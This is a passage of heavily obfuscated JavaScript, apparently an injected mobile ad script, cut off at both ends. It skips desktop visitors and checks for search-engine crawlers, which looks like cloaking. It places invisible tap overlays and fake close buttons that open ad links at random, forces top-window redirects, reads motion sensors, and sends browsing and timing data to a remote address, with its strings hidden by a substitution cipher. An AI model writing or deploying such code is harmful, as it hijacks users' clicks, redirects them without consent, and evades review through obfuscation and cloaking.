0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ 